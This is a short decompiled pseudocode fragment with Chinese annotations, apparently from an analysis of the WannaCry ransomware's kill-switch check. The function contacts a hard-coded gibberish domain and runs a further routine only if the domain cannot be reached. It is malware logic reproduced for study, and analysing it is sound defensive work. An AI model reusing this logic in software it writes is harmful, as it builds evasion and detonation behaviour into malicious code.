 {
void *v4; // esi@1
void *v5; // edi@1
int result; // eax@2
CHAR szUrl; // [sp+8h] [bp-50h]@1
int v8; // [sp+41h] [bp-17h]@1
int v9; // [sp+45h] [bp-13h]@1
int v10; // [sp+49h] [bp-Fh]@1
int v11; // [sp+4Dh] [bp-Bh]@1
int v12; // [sp+51h] [bp-7h]@1
__int16 v13; // [sp+55h] [bp-3h]@1
char v14; // [sp+57h] [bp-1h]@1
qmemcpy(&szUrl, aHttpWww_iuqerf, 0x39u); // http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com
v8 = 0;
v9 = 0;
v10 = 0;
v11 = 0;
v12 = 0;
v13 = 0;
v14 = 0;
v4 = InternetOpenA(0, 1u, 0, 0, 0);
v5 = InternetOpenUrlA(v4, &szUrl, 0, 0, 0x84000000, 0);// 通过一个完整的FTP，Gopher或HTTP网址打开一个资源。
if ( v5 )
{
InternetCloseHandle(v4); // 如果访问网址成功，就关掉
InternetCloseHandle(v5);
result = 0;
}
else
{
InternetCloseHandle(v4); // 如果访问网址失败
InternetCloseHandle(0);
sub_408090();
result = 0;
}
return result;
}